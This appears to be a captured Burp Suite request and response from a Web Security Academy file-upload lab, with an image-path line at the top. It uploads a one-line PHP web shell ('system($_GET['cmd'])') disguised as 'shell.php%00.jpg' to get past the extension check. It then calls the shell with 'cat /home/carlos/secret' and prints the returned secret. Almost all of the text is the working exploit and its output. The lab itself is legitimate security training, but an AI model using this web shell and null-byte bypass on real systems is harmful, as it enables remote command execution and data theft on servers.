 Request
Pretty Raw Hex
\n
12 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarymvS6Qf0i0jIwBhR7
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.89 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a3900d404a6989a815248a3007e00cc.web-security-academy.net/my-acc
ount?id=wiener
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 ------WebKitFormBoundarymvS6Qf0i0jIwBhR7
24 Content-Disposition: form-data; name="avatar"; filename="
shell.php%00.jpg"
25 Content-Type: application/x-php
26
27 <?php system($_GET['cmd']); ?>
Response
Pretty Raw Hex Render
The file avatars/shell.php has been uploaded.
� Back to My Account
https://0a3900d404a6989a815248a3007e00cc.web-security-academy.net/files/avatars/shell.php?cmd=cat%20/home/carlos/secret
FyetwIeZ2J9UFAb1wHjnbByvoufItp64